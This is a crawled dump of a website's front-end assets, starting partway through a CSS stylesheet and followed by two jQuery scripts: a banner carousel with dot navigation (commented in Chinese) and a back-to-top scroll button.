	left: 50%;
}
.dian02 {
	float: left;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 10px;
	margin-right: 10px;
	border: 2px solid white;
	cursor: pointer
}
.dianlei02 {
	background-color: white
}

.fy{ width:800px; height:21px; margin-bottom:2px;}
.fy li{float:left; list-style:none; display:block; min-width:30px; border:#d7d7d7 1px solid; margin-left:5px; text-align:center;}
.fy li a{height:19px; line-height:19px; margin-left:2px; color:#333;  padding:0 10px;}
.fy li a:hover{ color:#F00;}
.fy li span a{ color:#00C;}
.thisclass{ color:#00F;}

.com{ width:1200px; margin:0 auto; margin-top:20px;}
.com .c_left{ width:300px; float:left;}
.com .c_left .c_l_title{ width:298px; border:1px solid #FFF;background:#014c8d; height:80px; line-height:80px; text-align:center;border-top-left-radius:5px; border-top-right-radius:5px;}
.com .c_left .c_l_title span{ font-size:18px; color:#FFF; }
.com .c_left ul{ width:300px; background:#014c8d;}
.com .c_left ul li { width:300px; border-bottom:1px solid #FFF; height:50px; line-height:50px; }
.com .c_left ul li a{ color:#FFF; padding-left:20px; font-size:16px;}
.com .c_left ul li:hover{ background:#06C;}
.ma{ margin-top:20px;}
.c_l_shipin{ width:300px;}
.c_l_com{ border:1px solid #CCC; width:298px;}
.c_l_com b{ width:298px; line-height:38px;  text-align:center; font-size:18px; display:block;}
.c_l_com span{ display:block; line-height:30px; padding-left:20px; padding-right:20px;}
.c_right{ float:right; width:880px;}
.c_right .c_r_po{ width:858px; border:1px solid #999; border-radius:5px; height:80px; line-height:80px; padding-left:20px;}
.c_right .c_r_po span{ font-size:20px;}
.c_right .c_r_po a{ font-size:20px; margin-right:20px;}
.com_cin{ width:880px;}
.com_cin dl{ width:260px; float:left; margin-left:25px;}
.com_cin dl a dt img{ width:260px; height:260px;}
.com_cin dl a dd{ width:260px;text-align:center; height:30px; line-height:30px; overflow:hidden;-webkit-margin-start: 0px ;display:block;}
.com_cin ul{ width:800px; padding-left:20px; margin-top:20px;}
.com_cin ul li{ line-height:40px; }
.com_cin ul li span{ float:right;}
.com_cin ul li a{ width:700px; height:40px; overflow:hidden; display:block; font-size:16px;}
.com_cin ul li a:hover{ color:#F00;}
.com_about{ padding:20px;}
.com_about h1{ width:840px; text-align:center; font-size:24px; height:50px; line-height:50px;}
.com_about .a_title{ width:840px; text-align:center; line-height:40px;}
.com_about p{ line-height:30px;}
.com_about p a{ color:#F00;}

--- FILE ---
content_type: application/javascript
request_url: http://www.gossipgirlreport.com/template/hongtai/Scripts/js.js
body_size: 2788
content:

		$(".banner_out").width("365px")
		$(".banner").width("365px")
		var ban_num=$(".banner").length
		$(".banner_in").width(365*ban_num)
		var cont=0
	var	v=setInterval(
		function(){
				if(cont<ban_num-1){
					cont++
					$(".banner_in").stop().animate({marginLeft:-365*cont},1000)
					$(".dian").eq(cont).stop().addClass("dianlei").siblings().removeClass("dianlei")
				}else{
					cont=0
					$(".banner_in").stop().animate({marginLeft:-365*cont},1000)
					$(".dian").eq(cont).stop().addClass("dianlei").siblings().removeClass("dianlei")
				}
			},4000
		)
		//添加小点
		for(var i=0;i<ban_num;i++){
			$(".dian_box").append("<div class='dian'></div>")
		}
		$(".dian").eq(0).addClass("dianlei").siblings().removeClass("dianlei")
		//点盒子的宽度居中
		var dbox_w=$(".dian_box").width()
		$(".dian_box").css("margin-left",-dbox_w*0.5)
		//点击小点切换banner
		$(".dian").click(
			function(){
					var dian_suo=$(this).index()
					dian_suo02=dian_suo-1
					$(".banner_in").stop().animate({marginLeft:-365*dian_suo02},1000)
					$(this).stop().addClass("dianlei").siblings().removeClass("dianlei")
				}
		)
		//鼠标滑入点
		$(".dian").mouseenter(
			function(){
				clearInterval(v)
			}
		)
		$(".dian").mouseleave(
					function(){
							v=setInterval(
								function(){
									if(dian_suo02<ban_num-1){
										dian_suo02++
										$(".banner_in").stop().animate({marginLeft:-365*dian_suo02},1000)
										$(".dian").eq(dian_suo02).stop().addClass("dianlei").siblings().removeClass("dianlei")
									}else{
										dian_suo02=0
										$(".banner_in").stop().animate({marginLeft:-365*dian_suo02},1000)
										$(".dian").eq(dian_suo02).stop().addClass("dianlei").siblings().removeClass("dianlei")
									}
						},4000
				)
			}
		)



			//轮播banner
		var body_w=$("body").width()
		$(".in_bannerbox02").width(body_w)
		$(".banner02").width(body_w)
		var ban_num02=$(".banner02").length
		$(".banner_in02").width(body_w*ban_num02)
		var cont02=0
		
	var	t=setInterval(
		function(){
				if(cont02<ban_num02-1){
					cont02++
					$(".banner_in02").stop().animate({marginLeft:-body_w*cont02},1000)
					$(".dian02").eq(cont02).stop().addClass("dianlei02").siblings().removeClass("dianlei02")
				}else{
					cont02=0
					$(".banner_in02").stop().animate({marginLeft:-body_w*cont02},1000)
					$(".dian02").eq(cont02).stop().addClass("dianlei02").siblings().removeClass("dianlei02")
				}
			},4000
		)
		//添加小点
		for(var i=0;i<ban_num02;i++){
			$(".dian_box02").append("<div class='dian02'></div>")
		}
		$(".dian02").eq(0).addClass("dianlei02").siblings().removeClass("dianlei02")
		//点盒子的宽度居中
		
		var dbox_w=$(".dian_box02").width()
		$(".dian_box02").css("margin-left",-dbox_w*0.5)
		//点击小点

--- FILE ---
content_type: application/javascript
request_url: http://www.gossipgirlreport.com/template/hongtai/Scripts/myjquery.js
body_size: 398
content:
$(function(){
var wh=$(window).height()
var ww=$(window).width()

	$(".back-top").click(function(){
		$("html,body").stop().animate({scrollTop: 0}, 800);
	});

	$(window).scroll(function(){
		if($(window).scrollTop() < 300){
			$(".side-btn a span").hide();
			$(".back-top").hide();
		}else{
			$(".side-btn a span").show();
			$(".back-top").show();
		}
	Hover($(".back-top"), "hover");
	});

})
